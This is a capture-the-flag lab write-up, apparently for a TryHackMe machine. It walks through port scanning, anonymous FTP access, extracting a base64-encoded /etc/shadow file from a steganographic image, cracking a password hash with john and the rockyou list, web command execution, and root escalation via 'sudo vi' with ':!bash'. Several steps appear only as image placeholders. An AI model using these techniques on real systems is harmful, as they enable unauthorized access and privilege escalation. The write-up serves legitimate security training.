After starting default nmap scan I found out there are a lot of ports with nothing interesting so i will skip them here
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-rw-r-- 1 1000 1000 208838 Sep 30 2020 gum_room.jpg
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.9.246.43
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 16:31:bb:b5:1f:cc:cc:12:14:8f:f0:d8:33:b0:08:9b (RSA)
| 256 e7:1f:c9:db:3e:aa:44:b6:72:10:3c:ee:db:1d:33:90 (ECDSA)
|_ 256 b4:45:02:b6:24:8e:a9:06:5f:6c:79:44:8a:06:55:5e (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.29 (Ubuntu)
...
113/tcp open ident?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, GenericLines, GetRequest, HTTPOptions, Help, JavaRMI, LDAPBindReq, LPDString, NCP, NULL, RTSPRequest, SIPOptions, afp:
|_ http://localhost/key_rev_key <- You will find the key here!!!
...Port 113 hints about file. Let’s try to get it:
wget [http://10.10.69.130/key_rev_key](http://10.10.69.130/key_rev_key)
It’s ELF so let’s run strings maybe we will get it!

I wasn’t able to decode it but I will remember about it
After checking ftp server i found that:
~
❯ ftp 10.10.69.130
Connected to 10.10.69.130.
220 (vsFTPd 3.0.3)
Name (10.10.69.130:ch): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-rw-r-- 1 1000 1000 208838 Sep 30 2020 gum_room.jpg
226 Directory send OK.
ftp> get gum_room.jpg
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for gum_room.jpg (208838 bytes).
226 Transfer complete.
208838 bytes received in 0.963 seconds (212 kbytes/s)
ftp> quit
221 Goodbye.Just an image that might have some info hidden inside.
After running stegseek on that image it found b64.txt.
Let’s decode it
~/CTF/thm/choco
❯ base64 -d gum_room.jpg.out
daemon:*:18380:0:99999:7:::
bin:*:18380:0:99999:7:::
sys:*:18380:0:99999:7:::
sync:*:18380:0:99999:7:::
games:*:18380:0:99999:7:::
man:*:18380:0:99999:7:::
lp:*:18380:0:99999:7:::
mail:*:18380:0:99999:7:::
news:*:18380:0:99999:7:::
uucp:*:18380:0:99999:7:::
proxy:*:18380:0:99999:7:::
www-data:*:18380:0:99999:7:::
backup:*:18380:0:99999:7:::
list:*:18380:0:99999:7:::
irc:*:18380:0:99999:7:::
gnats:*:18380:0:99999:7:::
nobody:*:18380:0:99999:7:::
systemd-timesync:*:18380:0:99999:7:::
systemd-network:*:18380:0:99999:7:::
systemd-resolve:*:18380:0:99999:7:::
_apt:*:18380:0:99999:7:::
mysql:!:18382:0:99999:7:::
tss:*:18382:0:99999:7:::
shellinabox:*:18382:0:99999:7:::
strongswan:*:18382:0:99999:7:::
ntp:*:18382:0:99999:7:::
messagebus:*:18382:0:99999:7:::
arpwatch:!:18382:0:99999:7:::
Debian-exim:!:18382:0:99999:7:::
uuidd:*:18382:0:99999:7:::
debian-tor:*:18382:0:99999:7:::
redsocks:!:18382:0:99999:7:::
freerad:*:18382:0:99999:7:::
iodine:*:18382:0:99999:7:::
tcpdump:*:18382:0:99999:7:::
miredo:*:18382:0:99999:7:::
dnsmasq:*:18382:0:99999:7:::
redis:*:18382:0:99999:7:::
usbmux:*:18382:0:99999:7:::
rtkit:*:18382:0:99999:7:::
sshd:*:18382:0:99999:7:::
postgres:*:18382:0:99999:7:::
avahi:*:18382:0:99999:7:::
stunnel4:!:18382:0:99999:7:::
sslh:!:18382:0:99999:7:::
nm-openvpn:*:18382:0:99999:7:::
nm-openconnect:*:18382:0:99999:7:::
pulse:*:18382:0:99999:7:::
saned:*:18382:0:99999:7:::
inetsim:*:18382:0:99999:7:::
colord:*:18382:0:99999:7:::
i2psvc:*:18382:0:99999:7:::
dradis:*:18382:0:99999:7:::
beef-xss:*:18382:0:99999:7:::
geoclue:*:18382:0:99999:7:::
lightdm:*:18382:0:99999:7:::
king-phisher:*:18382:0:99999:7:::
systemd-coredump:!!:18396::::::
_rpc:*:18451:0:99999:7:::
statd:*:18451:0:99999:7:::
_gvm:*:18496:0:99999:7:::
charlie:$6$<REDACTED>/:18535:0:99999:7:::So it’s
/etc/shadow let’s crack it with john!
Untitled-7.avif
We need to create such a file that mimics output of unshadow command
And just run john hash -w=/usr/share/wordlists/rockyou.txt
Untitled-1-4.avif
I wasn’t able to log in with that password but we can try it on webpage

We can run commands! I’ll open burp now to make it easier to work with.

Let’s save it and try to ssh with this key! (Don’t forget to run
chmod 400 id_rsa)

First thing you should try in privesc is always
sudo -l

So we can run vi without password with sudo.
Using vim i know what we can run shell commands in it.
So we run sudo vi
And in it :!bash

But there is no root flag! only
root.py
Let’s check it.

After replacing that input with key string cause i don’t want to escape
= symbol i got a flag!


Quite fun but too easy and too straight forward.